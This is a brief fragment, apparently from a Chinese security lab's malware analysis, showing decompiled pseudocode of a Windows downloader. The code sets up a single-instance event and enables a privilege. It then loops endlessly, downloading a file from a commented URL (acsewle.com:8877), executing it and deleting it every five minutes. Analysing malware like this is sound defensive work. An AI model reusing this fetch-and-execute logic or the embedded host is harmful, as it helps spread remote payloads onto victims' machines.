 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
  CHAR FileName; // [sp+8h] [bp-104h]@4

  CreateEventA(0, 0, 0, Name);
  if ( GetLastError() != 183 )
  {
    sub_401700(aSetcbprivilege);
    memset(&dword_4099E8, 0, 0x114u);
    while ( 1 )
    {
      sub_4011E0(&FileName, 260);
      DeleteFileA(&FileName);
      if ( sub_401000(szUrl, &FileName, 10000) )// http://www.acsewle.com:8877/ds/kn.html
        sub_401AD0(&FileName);
      DeleteFileA(&FileName);
      Sleep(300000u);
    }
  }
  return -1;
}
REEBUF
零组攻防实验室